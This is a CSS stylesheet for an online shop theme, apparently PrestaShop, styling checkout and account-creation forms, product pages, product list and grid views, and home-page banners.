#my-account p img.icon {
	position:relative;
	top: -4px;
	left:0;
	margin-right: 5px;
}

/* order-opc ****************************************************************************** */

#orderopc  #left_column h2 {margin-top:20px}
#opc_account_choice {padding:0 15px;}
#opc_account_choice .opc_float {
	float:left;
	width:350px
}
#opc_account_choice .opc_float ul {margin:0 0 20px 30px}
#new_account_form  fieldset {
		padding:0 0 15px 0;
		border:1px solid #ccc;
		background:#f8f8f8
}
#new_account_form  h3 {
	margin:0 0 15px 0;
	padding:8px;
	font-size:14px;
	color:#fff;
	text-transform:uppercase;
	background:url(../img/bg_form_h3.png) repeat-x 0 0 #989898
}
#center_column #new_account_form p {margin:0; padding:0 0 10px 0;}
#new_account_form p.required {color:#222;}
#new_account_form p.required  sup {color:#990000;}

#new_account_form p.radio label {
	padding-right:10px;
	font-size:14px;
}
#new_account_form p.radio span,
#new_account_form p.text label,
#new_account_form p.password label,
#new_account_form p.select label,
#new_account_form p.select span,
#new_account_form p.textarea label {
	display:inline-block;
	padding:6px 15px;
	width:230px;/* 260 */
	font-size:14px;
	text-align:right
}
#new_account_form p.checkbox label {
	font-size:12px;
}
#new_account_form p.text input,
#new_account_form p.password input,
#new_account_form p.select input {
	padding:0 5px;
	height:22px;
	width:360px;/* 370 */
	border:1px solid #ccc;
	font-size: 12px;
	color:#666
}
#new_account_form p.checkbox input {
	margin-left:260px;
}
#new_account_form p.select select {
	margin-right:10px;
	border:1px solid #ccc;
	font-size: 12px;
	color:#666
}
#new_account_form p.textarea textarea {
	height:80px;
	width:370px;
	border:1px solid #ccc;
	font-size: 12px;
	color:#666
}
#new_account_form span.form_info,
#new_account_form span.inline-infos, #new_account_form p.inline-infos {
	display:block;
	margin:5px 0 0 265px!important;
	color:#666
}
#new_account_form .id_state, #new_account_form .dni, #new_account_form .postcode {
	display: none;
}
#opc_account_errors {
	margin: 10px;
	margin-bottom: 15px;
}
#center_column #new_account_form p#opc_account_saved {
	color: green;
	float: right;
	margin-right: 20px;
	padding: 0;
}
#address_invoice_form {
	padding: 0px;
}


/* restricted-country ****************************************************************************** */

/* scenes ****************************************************************************** */

/*TMP*/
#scenes .cluetip span{
	background:transparent url(../img/icon/cible.gif) no-repeat scroll center center;
	color:black;
	display:block;
	font-size:1.1em;
	font-weight:bold;
	height:23px;
	padding-top:5px;
	text-align:center;
	width:23px;
}
/*TMP*/
.thumbs_banner{
	margin:10px auto;
	padding:2px 0;
	height: 60px !important;
	width:100%;
	border-top:1px solid #ccc;
	border-bottom:1px solid #ccc;
}

.thumbs_banner .space-keeper{
	width:21px;
	float:left;
	display:block;
	height:100%;
}

.thumbs_banner .space-keeper a.prev{
	display:none;
	width:21px;
	text-align:center;
	font-size:1.5em;
	text-decoration:none;
	background:url(../img/icon/serial_scroll_left.gif) no-repeat 0 0 #eee;
}
#scenes_list{
	overflow:hidden;
	float:left;
	width:478px;
}
#scenes_list ul{
	list-style-type:none;
}

#scenes_list li{
	float:left;
}

#scenes_list a{
	display:block;
}

.thumbs_banner a.next {
	float:left;
	display:block;
	width:21px;
	text-align:center;
	font-size:1.5em;
	text-decoration:none;
	background:url(../img/icon/serial_scroll_right.gif) no-repeat 0 0 #ddd;
}

/* Cluetip design ****************************************************************************** */
#scenes .screen_scene {
	margin:0 auto;
}

#scenes a.cluetip{
	display:block;
	position:absolute;
	text-decoration:none;
}

.cluetip-product_scene {
	padding:10px;
	border:7px solid #999;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
   border-radius:3px;
	text-align:left;
	background:#fff;
	opacity:0.95;
}

.cluetip-product_scene #cluetip-close{
	text-align:right;
	float:right;
}

.cluetip-product_scene img {
	float:left;
	margin-right:10px;
	border:1px solid #ccc
}
.cluetip-product_scene .title_block {
	display:inline-block;
	margin-bottom:5px;
	padding:0 !important;
	font-size:12px;
}

.cluetip-product_scene .clear {margin:0; padding:0}
.cluetip-product_scene .clear a {
	/*float:left;*/
	margin-top:2px;
}

.cluetip-product_scene p.description{
	float:left;
	padding:0;
	width:140px;
	color:#666
}

.cluetip-product_scene div.prices{
	float:right;
	position:relative;
	width:65px;
	text-align:right;
}
.cluetip-product_scene .new {
	position:absolute;
	top:0;
	right:0;
   display: inline-block;
   padding: 1px 5px;
   font-weight: bold;
   font-size: 10px;
   color: #fff;
   text-transform: uppercase;
	background: none repeat scroll 0 0 #9B0000
}
.cluetip-product_scene .price{
	padding-top:18px;
	font-weight:bold;
	font-size:13px;
	color:#990000
}
.cluetip-product_scene .on_sale, .cluetip-product_scene .discount {
	display:block;
	font-weight:bold;
	color:#DA0F00;
	text-transform:uppercase;
}
/* END Cluetip design */



/* sitemap ****************************************************************************** */

#sitemap_content .sitemap_block h3, 
#sitemap_content .categTree h3 {margin:0 0}

#sitemap_content div.sitemap_block {
   min-height: 120px;
   padding: 0;
}
#sitemap_content div.sitemap_block ul {list-style-type:none}
#sitemap_content div.sitemap_block li a {
   display: block;
   padding: 2px 0 2px 10px;
   color: #333;
	background: url(../img/arrow_right_2.png) no-repeat 0 4px transparent
}

#listpage_content {margin: 20px 0 0;}

#listpage_content div.tree_top {
   padding: 3px 0 5px 24px;
   background: url(../img/sitemap-top.gif) no-repeat -1px -3px transparent
}
#listpage_content ul {list-style-type:none}
#listpage_content ul.tree li {
   margin-left: 11px;
   padding-left: 20px;
   border-left: 1px dotted #999;
   background: url(../img/sitemap-horizontal.png) no-repeat left 10px transparent
}
#listpage_content ul.tree li.last {
   border: medium none;
   background: url(../img/sitemap-last.gif) no-repeat -12px -2px transparent
}

/* stores ****************************************************************************** */
#stores #center_colum label {
	display:inline-block;
	width:150px;
	font-weight:bold;
	text-align:right
}
input#addressInput {
	padding:2px 5px;
	width:300px;
	border:1px solid #ccc
}
select#radiusSelect {
	margin: 0 5px 0 0;
	width:50px;
	border:1px solid #ccc
}

#stores_loader {
   display: none;
   margin-left: 5px
}

#locationSelect {
   visibility: hidden;
   width: 400px;
	border:1px solid #ccc
}

#stores #center_column p .button {float:right}

#map {
   margin:15px auto;
   height:375px;
   width:535px
}

#stores-table {border-bottom:1px solid #999}
#stores-table tr:nth-child(odd) {background-color: #f3f3f3;}
#stores-table td {
	border-top:1px solid #ccc;
	border-bottom:none
}
#stores-table td.distance {border-right:1px solid #999}

/* addresses ****************************************************************************** */

#order form { clear: both;}
div.addresses {
   position:relative;
   padding:15px;
   border:1px solid #ddd;
   font-size:14px;
}

ul.address {
   list-style-type:none;
   position:relative;
   margin-bottom: 15px;
   border: 1px solid #eee;
   padding-bottom: 10px;
}
#address_delivery,
#address_invoice { background: #fff; }
#delivery_address { }

ul.address li {
	padding:0 15px;
	font-weight: normal;
	line-height:18px;
	text-transform: capitalize
}

ul.address li.address_title {
   height: 29px;
   font-weight: bold;
   line-height:29px;
   color:#666;
   text-transform: uppercase;
   text-align: center;
   border-bottom: 1px solid #eee;
}
ul.address .address_alias {
	font-weight: normal;
	text-transform: none;
}
ul.address >li:first-child + li {
	margin-top:8px
}

ul.address  li.address_update {
	margin-top:20px
}
ul.address  li.address_update,
ul.address li.address_delete {
}
.address_add {
   padding:20px 0;
   text-align: right;
}
.address_select {
	border:1px solid #ccc;
	width: 200px;
	margin-left: 10px;
}
label[for=id_address_delivery], label[for=id_address_invoice] {
	float: left;
	width: 225px;
}
.addressesAreEquals label {
	margin-left: 5px;
}
.addressesAreEquals input {
	float: left;
}
p.address_delivery, p.addressesAreEquals {
	padding-bottom: 14px
}
/* PAGE ADRESSES ******************************************************************************* */
.addresses ul.address {
   list-style-type:none;
   position:relative;
   height: auto !important;
}
.addresses ul.address.alternate_item,
.addresses ul.address.last_item {margin-right:0}
.addresses ul.address li {
	padding:0 15px;
	font-weight: normal;
	line-height:18px;
}
.addresses ul.address .address_title {
   margin-bottom:5px;
   height:30px;
   font-weight: bold;
   line-height:29px;
   color:#333;
   text-transform: uppercase;
   text-align: center;
   font-size: 16px;
}
.addresses ul.address .address_update {margin-top:20px}
.addresses ul.address .address_update,
.addresses ul.address .address_delete {
   text-transform:none;
   text-align: right;
   padding: 10px;
}


/* authentication ****************************************************************************** */

#account-creation_form fieldset, fieldset.account_creation {
	padding:0 0 15px 0;
	border:1px solid #eee;
}
#account-creation_form h3 {
	margin:0 0 15px 0;
	padding:8px;
	font-size:14px;
	color:#666;
	text-transform:uppercase;
	border-bottom: 1px solid #eee;
	text-align: center;
	font-weight: bold;
	font-family: helveticaLT;
}
#center_column #account-creation_form p {margin:0; padding:0 0 10px 0; clear: both;}
#account-creation_form p.required {color:#222}
#account-creation_form p.required  sup {color:#990000}
#account-creation_form p.radio span,
#account-creation_form p.text label,
#account-creation_form p.password label,
#account-creation_form p.select label,
#account-creation_form p.select span,
#account-creation_form p.textarea label {
	display:inline-block;
	padding:6px 15px;
	width:230px;/* 260 */
	font-size:14px;
	text-align:right;
}
#account-creation_form p.radio label {
	float:none;
	padding-right:10px;
	width:auto;
	font-size:14px;
}
#account-creation_form p.radio input {
	position: relative;
	bottom: 2px;
}
#account-creation_form p.checkbox label {
	float:none;
	width:auto;
	font-size:12px;
}
#account-creation_form p.text input,
#account-creation_form p.password input,
#account-creation_form p.select input {
	padding:0 5px;
	height:22px;
	width:360px;/* 370 */
	border:1px solid #ccc;
	font-size: 12px;
	color:#666;
}
#account-creation_form span.inline-infos{display:inline-block;}
#account-creation_form p.checkbox input {
	margin-left:260px;
}
#account-creation_form p.select select {
	margin-right:10px;
	border:1px solid #ccc;
	font-size: 12px;
	color:#666;
}
#account-creation_form p.textarea textarea {
	height:80px;
	width:370px;
	border:1px solid #ccc;
	font-size: 12px;
	color:#666;
}
#account-creation_form span.form_info, #account-creation_form p.inline-infos {
	display:block;
	margin:5px 0 0 265px!important;
	color:#666;
}
#account-creation_form .id_state, #account-creation_form .dni, #account-creation_form .postcode {
	display: none;
}
#center_column #account-creation_form p.cart_navigation {
	margin:20px 0;
}


/* product ****************************************************************************** */

#pb-left-column {
}

#pb-left-column #image-block {
	position:relative;
	border: 1px solid #eee;
}

#pb-left-column #image-block img {
	/*max-width: none;*/
}

#pb-left-column #image-block #view_full_size {
	display:block;
	cursor:pointer;
}

#pb-left-column #image-block #view_full_size .span_link {
	position:absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	display:block;
	padding:0 12px 0 30px;
	line-height:30px;
	color:#fff;
	text-shadow:0 1px 0 #000;
	text-align:center;
	text-transform:uppercase;
	background-image:url(../img/icon/zoom.png);
	background-repeat:no-repeat;
	background-position:10px 7px;
	background-color:rgba(0,0,0,0.5);
	margin: 0;
}

#pb-left-column #image-block #view_full_size .span_link img {
	position:relative;
	top:3px;
	left:-3px;
	border:none;
	padding-right:2px;
}

/* miniatures */
#pb-left-column #views_block {
	margin-top: 15px;
	padding: 0;
	position: relative;
}

#thumbs_list {
	overflow:hidden;
	margin: 0 auto;
	width: 94%;
}
#thumbs_list .thumbs-inner { padding: 0 30px;}
#thumbs_list ul#thumbs_list_frame {
	list-style-type:none;
	padding-left:0;
}

#thumbs_list li {
	float:left;
	height: 80px;
	width:80px;
	cursor:pointer;
	margin-right: 5px;
}

#thumbs_list li img {
	width: 100%;
}

#view_scroll_left {
	height: 17px ;
	width: 11px;
	border: 0 !important;
	margin: -13px 0 0;
	display: block;
	background: url(../img/bg_brand.png) no-repeat 0 0;
	position: absolute;
	top: 50%;
	left: -12px;
	cursor: pointer;
	text-indent: -9999px;
}

#view_scroll_right {
	height: 17px ;
	width: 11px;
	border: 0 !important;
	margin: -13px 0 0;
	display: block;
	background: url(../img/bg_brand.png) no-repeat 100% 100% ;
	position: absolute;
	top: 50%;
	right: -12px;
	cursor: pointer;
	text-indent: -9999px;
}
#view_scroll_right:hover {background-position: 0 100%}
#view_scroll_left:hover {background-position: 100% 0}


#availability_statut #availability_value,
#availability_statut #availability_value.warning_inline {
    color: #1e7ec8;
}
#reduction_percent span, #reduction_amount span { background-color:#1e7ec8;  }

.buttons_bottom_block #wishlist_button {
    font-weight: normal;
     line-height: 35px;
     background: url(../img/wishlist.png) 0 no-repeat;
    padding:2px 10px 2px 25px;
    display: block;
}
.buttons_bottom_block #wishlist_button:hover { color: #1e7ec8; }

#thumbs_list li a { display: block; border: 1px solid #ddd;}
#thumbs_list li a:hover { border: 1px solid #1e7ec8;}

.resetimg {
	padding:10px 0 0;
}

/* link list */
#usefull_link_block {
	list-style-type:none;
	margin-top:20px;
}

#usefull_link_block li {
	padding:2px 0;
}

#usefull_link_block li.print {
	padding-left:20px;
	background:url(../img/icon/print.gif) no-repeat 0 0;
}

#usefull_link_block li.sendtofriend {
	padding-left:20px;
	background:url(../img/icon/send_friend.gif) no-repeat 0 0;
}

#usefull_link_block li#left_share_fb {
	padding-left:20px;
	background:url(../img/icon/picto_fb.png) no-repeat 0 3px;
}
#usefull_link_block li#favoriteproducts_block_extra_remove { background-position: 0 3px !important;}

/* pb-right-column ****************************************************************************** */
#pb-right-column {
	color: #666;
}
#pb-right-column #old_price {font-size: 15px;
	color: #ababab;
	text-decoration: line-through;
	display: inline-block;}
#pb-right-column  .our_price_display {}
.product-shop {
	padding: 0;
}
#pb-right-column h1 {
	margin: 0;
	color: #7d775f;
	font-size: 20px;
	text-transform: capitalize;
	padding: 0 0 10px;
	font-style: italic;
}

#pb-right-column #short_description_block {
	padding: 10px 0 0;
}

#pb-right-column #short_description_block .buttons_bottom_block {
	display:none;
}

/* form */
#pb-right-column #buy_block {
	margin-top:10px;
}

#buy_block p {
	padding-bottom:10px;
	clear: both;
}

#pb-right-column #buy_block label {
	display:inline-block;
	font-weight:700;
	font-size:12px;
	text-align:right;
	margin-left: 5px;
	font-weight: normal;
}

.ie7 #pb-right-column #buy_block label {margin-right:5px;float:left}

/* color_picker */
#pb-left-column #color_picker p {
	padding-bottom:5px;
	font-weight:700;
}

#attributes fieldset {
	padding-bottom:10px;
	
}

#attributes fieldset label {
	vertical-align:top;
}

#attributes .attribute_list {
	display:inline-block;
}

.ie7 #attributes .attribute_list {
	display:inline;
	zoom:1;
	float:right
}

#attributes .attribute_list ul{
	list-style:none
}

#attributes .attribute_list ul li{
	clear:both
}

#attributes .attribute_list input.attribute_radio{float: left;margin-left: 3px;}
#attributes .attribute_list span{float: left;margin-bottom: 5px;margin-left: 3px;}

.ie7 #attributes .attribute_list span{margin-top:1px}

#attributes .attribute_list #color_to_pick_list {
	list-style-type:none;
}

#attributes .attribute_list #color_to_pick_list li {
	float:left;
	margin:0 8px 8px 0;
	padding:1px;
	border:1px solid #ccc;
	clear:none
}

#attributes .attribute_list #color_to_pick_list li.selected {
	border:1px solid #000;
}

#attributes .attribute_list #color_to_pick_list a.color_pick {
	display:block;
	height:20px;
	width:20px;
	border-top-right-radius: 5px;
	border-bottom-left-radius: 5px;
}

.product_attributes {
	padding:10px 0 0;
	border-top:1px solid #eee;
}

/* attributes */
#attributes select {
	width:120px;
	border:1px solid #474848;
}
#attributes { float: left; margin-right: 30px;}

/* quantity_wanted */
#quantity_wanted_p input {
	width: 30px;
	border:1px solid #eee;
	margin: 0 0 0 5px;
	text-align: center;
}

/* availability_statut */
#availability_statut {
	display: inline-block;
	margin: 0;
	font-size: 15px;
	border: 1px solid #E8E8E8;
	padding: 10px;
}
#pQuantityAvailable { display: none !important;}
#availability_statut span#availability_label, 
#availability_date_label {
	display:inline-block;
	font-weight: normal;
	font-size:12px;
	text-align:right;
}

#availability_statut #availability_value {
		color:#37c7eb;
		text-shadow:none;
		padding: 5px 10px 5px 20px;
		text-transform: capitalize;
		font-size:15px;
		line-height: 12px;
		font-weight: normal;
		display:inline-block;
		background: url(../img/bg-inntock.png) 0 2px no-repeat;
}


/* prices */
.content_prices {
	margin-top:10px;
	padding-top: 20px;
	border-top:1px solid #eee;
	text-align: left;
	position: relative;
}
.content_prices .price { border-bottom: 1px solid #eee; padding-bottom: 15px;}
#reduction_percent { position: absolute; top: 20px; right: 20px;}

#buy_block p.price {
	padding:0;
	display: block !important;
}

.discount {
	display:none;
}

#buy_block p#old_price {
	font-weight: normal;
	font-size: 18px;
	color: #333;
	text-decoration: line-through;

}

.our_price_display {
	color: #333;
	font-size: 20px;
	font-weight: normal;
	display: inline-block;
	padding-left:10px;
}
#buy_block .price p { display: inline;}
#reduction_percent,#reduction_amount {	
}

#reduction_percent span, #reduction_amount span {
	display:block;
	padding: 2px 7px;
	font-size:12px;
	color:#fff;
}

/* online_only */
#buy_block p.online_only {
	font-weight:700;
	font-size:11px;
	color:#fa2a0a;
	text-align:left;
	text-transform:uppercase;
	display: none;
}

/* add_to_cart */
.product-shop .content_prices #add_to_cart {
	position:relative;
	float: left;
	padding:0;
	margin: 0;
	clear: both !important;
}

.content_prices #add_to_cart span {
}
#add_to_cart .exclusive {background: #ed8612; border-radius: 4px;
-webkit-border-radius: 4px; -moz-border-radius: 4px; text-transform: capitalize; padding:10px 20px; }
#add_to_cart .exclusive:hover {
	-ms-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
	background: #2f2f2f;
	}
.content_prices .buttons_bottom_block a {}
/* */
#buy_block .buttons_bottom_block {
	float: left;
	margin: 0 0 0 20px;
	padding:0 !important;
	clear: none !important;
}

#buy_block span.exclusive { float: left; clear: both; margin-top: 10px;}

.buttons_bottom_block #wishlist_button {
	
}


/* SEND TO FRIEND (pop-in) ##################################################################### */
#send_friend_form {
}

#send_friend_form h2 {
	padding:8px 11px;
	font-size:12px;
	color:#fff;
	text-shadow:0 1px 0 #000;
	text-transform:uppercase;
	background:#383838;
}

#send_friend_form .product {
	margin:20px 10px;
}

#send_friend_form .product img {
	float:left;
	margin:0 10px 0 0;
	border:1px solid #ccc;
}

#send_friend_form .product .product_desc {
	float:left;
	width:380px;
}

#send_friend_form .product .product_desc p {
	padding:0 10px 0 0;
	color:#333;
}

#send_friend_form .product .product_desc p.product_name {
	font-size:12px;
	color:#000;
}

#send_friend_form .send_friend_form_content {
	margin:0 10px 20px;
}

#send_friend_form .form_container {
	padding:10px 15px;
	border:1px solid #ccc;
	background:#eee;
}

#send_friend_form .form_container p.intro_form {
	padding-bottom:14px;
	font-weight:700;
	font-size:13px;
	color:#333;
}

#send_friend_form .form_container p.txt_required {
	padding-bottom:0;
	color:/* SEND TO FRIEND (pop-in) ##################################################################### */
#666;
}

#send_friend_form .form_container .text {
	padding-bottom:10px;
}

#send_friend_form .form_container .text label {
	display:inline-block;
	padding:6px 15px;
	width:180px;
/* 210 */
	font-size:12px;
	text-align:right;
}

#send_friend_form .form_container .text input {
	padding:0 5px;
	height:22px;
	width:260px;
	border:1px solid #ccc;
	font-size:12px;
	color:#666;
}

#send_friend_form .submit {
	margin-top:20px;
	padding-bottom:0;
	text-align:right;
}

/* PACK ##################################################################### */
#blockpack {
	margin-top:20px;
	padding-top:20px;
	border-top:1px dotted #999;
}

/* PERSONNALISATION ##################################################################### */
.customization_block {
}

.customization_block p.infoCustomizable {
	margin:10px 0 20px;
	padding:0 0 0 20px;
	background:url(../img/icon/infos.gif) no-repeat 0 0 transparent;
}

ul#uploadable_files,ul#text_fields {
	list-style-type:none;
}

.customizableProductsFile,.customizableProductsText {
	margin-bottom:20px;
	padding-bottom:10px;
	border-bottom:1px dotted #ccc;
}

.customizationUploadLine {
	padding-bottom:10px;
}
.customizationUploadBrowse img + a {
	position: relative;
	top: -51px;
}
.customizationUploadLine label {
	display:inline-block;
	width:150px;
	vertical-align:top;
}

.customizationUploadLine textarea {
	height:50px;
	width:300px;
	border:1px solid #ccc;
}

#customizedDatas {
	float:right;
}

.accessories_block div ul li a {
	display:inline-block;
}

.accessories_block div ul li .s_title_block a, .accessories_block div ul li .s_title_block span  {
	font-weight:bold;
}


/* product_list ****************************************************************************** */

#product_list { position: relative;}
#product_contents {position: relative;}
ul.list_view {
	list-style-type: none
}
.list_view li.ajax_block_product {
	margin-top: 20px;
	padding: 10px 0 20px;
	overflow: hidden;
	border-bottom: 1px solid #efefef;
}
.list_view li.ajax_block_product:hover { }
.list_view li.ajax_block_product.last_item { border: none; padding: 0;}
.list_view li.ajax_block_product .compare { position: absolute; top: 10px; right: 25px;}
.list_view li.ajax_block_product .compare label {display: none; color: #666;}
	
	.list_view li p.compare input {
		vertical-align: text-bottom;
		float: left; margin-right: 5px;
	}
.list_view a.product_img_link {
	overflow:hidden;
	position:relative;
	display:block;
	border:1px solid #ececec;
}
	.list_view a.product_img_link img {
		vertical-align: bottom;
	}
.list_view li.ajax_block_product h3 {
	padding:0 0 10px 0;
	font-size:13px;
	color:#000
}
.list_view li.ajax_block_product h3 a {
	margin: 0;
	color: #666;
	font-size: 16px;
	}
.list_view li.ajax_block_product h3 a:hover { color:#37c7eb}

.list_view li.ajax_block_product p.product_desc {
	overflow: hidden;
	padding:0;
	line-height:16px;
}
.list_view li.ajax_block_product p.product_desc,
.list_view li.ajax_block_product p.product_desc a {
}
.list_view li.ajax_block_product p.product_desc a:hover {}
.list_view li.ajax_block_product .discount, ul.list_view li.ajax_block_product .on_sale, ul.list_view li.ajax_block_product .online_only {
	display: block;
	font-weight: bold;
	color: #990000;
	text-transform: uppercase
}
.list_view li.ajax_block_product .discount {
	display: inline-block;
	font-weight: bold;
	padding: 2px 5px;
	font-size: 13px;
	margin-top: 10px;
	text-transform: capitalize;
	display: none;
}
.list_view li.ajax_block_product .online_only {
	margin:0 0 10px 0
}
.list_view li .content_price {
	margin: 0;
	line-height: 30px;
}
.list_view li.ajax_block_product .content_price {
	margin-bottom: 10px;
}
.list_view li.ajax_block_product .price-box {padding-bottom:10px;}
.list_view li.ajax_block_product .price {
	font-size: 20px;
	font-weight: normal;
	color: #333;
}
#product_list li.ajax_block_product span.availability,
#product_list li.ajax_block_product .online_only{
		display: none;
}
.list_view .ajax_block_product .left_block { position: relative; overflow: hidden;}

.list_view .ajax_block_product .add-to-links li.compare input { margin: 0 0 0 2px;}

.list_view .ajax_block_product .actions {  margin-top: 15px;}
.list_view li.ajax_block_product .ajax_add_to_cart_button { float: none; width:auto; display: inline-block; padding:8px 20px; color:#fff; background: #ed8612; border-radius: 4px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px; }
.list_view li.ajax_block_product  a.ajax_add_to_cart_button:hover {-ms-transform: scale(1.1);
-webkit-transform: scale(1.1);
transform: scale(1.1);
background: #2f2f2f;	}
.list_view li.ajax_block_product  .add-to-links {
    padding: 0;
    margin: 15px 0;
}

.list_view li.ajax_block_product  .add-to-links li {
    line-height: 20px;
    display: inline-block;
    margin-right:20px;
}
.list_view  .add-to-links a {padding:0 0 0 30px; border:none;}
.list_view  .add-to-links a.lnk_more {background-position: 0 0; background-color:#fafafa}
.list_view   .add-to-links a.lnk_more:hover {text-decoration: underline;}
.list_view  .add-to-links a.add-wishlist {background-position: 0 0; background-color:#fafafa}
.list_view  .add-to-links a.add-wishlist:hover {text-decoration: underline;}


/*===================Grid View ==================*/
.product-grid li.ajax_block_product { margin-top: 30px; cursor: pointer;}
.grid_view li.ajax_block_product { }
.grid_view li.ajax_block_product .compare { position: absolute; right: 20px; top: 10px; z-index: 9; margin: 0;}
.grid_view li.ajax_block_product .compare input { margin: 0;}
.grid_view li.ajax_block_product .compare label  { display: none;}
.grid_view li.ajax_block_product img { }

.grid_view li.ajax_block_product .item-inner { text-align: center; }
.grid_view li.ajax_block_product .item-inner .other-action {position: relative; border:1px solid #ececec;}
.grid_view li.ajax_block_product .product_image {
    display: block;
    margin: 0;
    padding: 0;
    }
.grid_view li.ajax_block_product .product-name {
	height: 32px;
	line-height: 14px;
	margin-bottom:8px;
	display: block;
}
.grid_view li.ajax_block_product .product-name a {
    font-weight: normal;
    font-size: 13px;
    text-transform: capitalize;
    }
.grid_view li.ajax_block_product .price-box {margin: 15px 0 5px 0;
padding: 0;}
.grid_view li.ajax_block_product .price-box .price {
    font-size: 18px;
    font-weight: bold;
    color: #333;
    }
.grid_view li.ajax_block_product .actions {
    position: absolute;
    bottom: 0px;
    right: -100px;
    border-left:1px solid #ececec;
}
.grid_view li.ajax_block_product:hover .actions {right:0;}
.grid_view li.ajax_block_product .ajax_add_to_cart_button { background: #ed8612; text-transform: capitalize; padding:0; width:100px; height:30px; line-height: 30px;
    border-radius: 4px; -webkit-border-radius:4px; -moz-border-radius: 4px;}
.grid_view li.ajax_block_product .ajax_add_to_cart_button:hover {-ms-transform: scale(1.1); 
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    background: #2f2f2f;}   
    
.grid_view li.ajax_block_product .actions .add-to-links {
    padding: 0;
}

.grid_view li.ajax_block_product .actions .add-to-links li {
    text-align: center;
    
}




.list_view li.ajax_block_product .discount { color: #1e7ec8;}

/*===================Mode View ==================*/

.mode-view { float: left; margin-top: 5px; margin-right: 20px;}
#view_as .products_left_grid_button { display: inline-block; }
#view_as .products_left_grid_button .products_grid_button_id { height:21px; width:21px; float:left;  background:url(../img/grid_list.png) 0 0 no-repeat; padding: 0; cursor: pointer; line-height: 17px; display: block; text-indent: -9999px;}
#view_as .products_left_grid_button.active .products_grid_button_id,
#view_as .products_left_grid_button .products_grid_button_id:hover { background-position: 0 100%; background-color: #37c7eb ;}

#view_as .products_right_grid_button { display: inline-block; margin-left: 5px;}
#view_as .products_right_grid_button .products_list_button_id {  height:21px; width: 21px; float:left; background:url(../img/grid_list.png) 100% 0 no-repeat; padding: 0; cursor: pointer; line-height: 17px; display: block; text-indent: -9999px;}
#view_as .products_right_grid_button.active .products_list_button_id,
#view_as .products_right_grid_button .products_list_button_id:hover { background-position: 100% 100%; background-color: #37c7eb ;}

#view_as .switch_mode.active span { cursor: default;}



/*======================================================================================================*/

/*Back To Top*/
.mypresta_scrollup{
    width:40px;
    height:40px;
    z-index: 999;
    position:fixed;
    display:none;
    text-indent:-9999px;
	right:20px;
	bottom:20px;
	background:url(../img/back_top.png) no-repeat #37c7eb ;
	border-radius: 40px;
    -webkit-border-radius: 40px;
    -moz-border-radius: 40px;
}
.mypresta_scrollup:hover { background-color: #333;}


#header_links a { }

div.popup {
    border-bottom: 3px solid #8abd85;
    }

.product-name {
    font-weight: normal;
    text-transform: capitalize;
    font-size: 14px;
    color: #7d775f;
    font-style: italic;
}
.product-name:hover { color: #1e7ec8 !important;}
.content_price .special-price {  margin-right: 5px;}
.special-price {
    color: #333;
    font-size: 19px;
    font-weight: normal
    }
.old-price {
    font-size: 15px;
    font-weight: normal;
    color: #ababab;
    text-decoration: line-through;
    }
/*Banner Static*/

.home-banner-contain { overflow: hidden; margin: 0 0 30px 0;}
.home-banner-contain .banner-box { position: relative; overflow: hidden}
.home-banner-contain .banner-box img { width: 100%;}
.home-banner-contain .banner-box a { display: block; position: relative}
.home-banner-contain .banner-box5 a img.down { position: absolute; top: 0; right: -100%;}
.home-banner-contain .banner-box5 a img.up { background: #1e7ec8; position: relative; left: 0}
.home-banner-contain .banner-box5 a:hover img.up {
left: -100%;
}
.home-banner-contain .banner-box5 a:hover img.down { right: 0;}

.home-banner-contain .banner-box .banner-hover{ position: absolute}
.banner-hover .bg-top{ height: 43px;}
.banner-hover .bg-bottom{ padding: 0 20px 20px; color: #fff}
.banner-hover .bg-bottom .title{ font-size: 18px; }
.banner-hover .bg-bottom .content{ margin-top: 10px}
.home-banner-contain .banner-box4 .banner-hover .bg-top{ background: url(../img/bg_banner_red.png) no-repeat scroll center}
.home-banner-contain .banner-box4 .banner-hover .bg-bottom{ background: #1e7ec8;}
.home-banner-contain .banner-box4 .banner-hover{ bottom: -300px}
.home-banner-contain .banner-box4:hover .banner-hover{ bottom: 0}

.home-banner-contain .banner-box3 .banner-hover .bg-top{ background: url(../img/bg_banner_yellow.png) no-repeat scroll center}
.home-banner-contain .banner-box3 .banner-hover .bg-bottom{ background: #f39b13;}
.home-banner-contain .banner-box3 .banner-hover{ bottom: -300px}
.home-banner-contain .banner-box3:hover .banner-hover{ bottom: 0}



.home-banner-contain { padding: 0; text-align: center;}
.header-content [class*="home-banner-contain"] + [class*="home-banner-contain"] + [class*="home-banner-contain"]{
	padding: 20px 0;
	border-top: 1px solid #eee; border-bottom: 1px solid #eee; 
}

.home-banner-contain .banner-title{ text-transform: uppercase; font-size: 24px; color: #666; padding-bottom: 100px;}
.home-banner-contain .banner-box6,.home-banner-contain .banner-box7 {  border-right: 1px dashed #eee;}
.home-banner-contain .banner-box3{border-right: none;}
.home-banner-contain .banner-box6 .banner-box-container .banner-title{ background: url(../img/free_shipping.png) no-repeat scroll 50% 47px; }
.home-banner-contain .banner-box7 .banner-box-container .banner-title{ background: url(../img/money.png) no-repeat scroll 50% 41px;}
.home-banner-contain .banner-box8 .banner-box-container .banner-title{ background: url(../img/easy_order.png) no-repeat scroll 50% 40px; }


.home-banner-contain .banner-box .banner-box-container{ padding: 10px}
.home-banner-contain .banner-box .banner-box-container:hover{ background: #1e7ec8; color: #fff;}
.home-banner-contain .banner-box .banner-box-container:hover .banner-title{ color: #fff;}
.home-banner-contain .banner-box6 .banner-box-container:hover .banner-title{ background-position: 50% -150px}
.home-banner-contain .banner-box7 .banner-box-container:hover .banner-title{ background-position: 50% -138px }
.home-banner-contain .banner-box8 .banner-box-container:hover .banner-title{ background-position: 50% -139px}

.home-banner-contain{ margin-top: 30px;}
.home-banner-contain .img1{ position: relative; overflow: hidden}
.home-banner-contain .img1 .title{ font-size: 13px; font-family: robotoslablight; color: #fff; position: absolute; line-height: 40px; text-align: center; text-transform: uppercase}
.home-banner-contain .img1 .title1 { background: #1e7ec8; top: 57px; right: 100%; width: 190px}
.home-banner-contain .img1:hover .title1 {right: 10px;}
.home-banner-contain .img1 .title2{ background: #f39b13; top: 100px; right: 100%; width: 250px}
.home-banner-contain .img1:hover .title2 {right: 10px;}

.home-banner-contain .img2{position: relative; overflow: hidden}
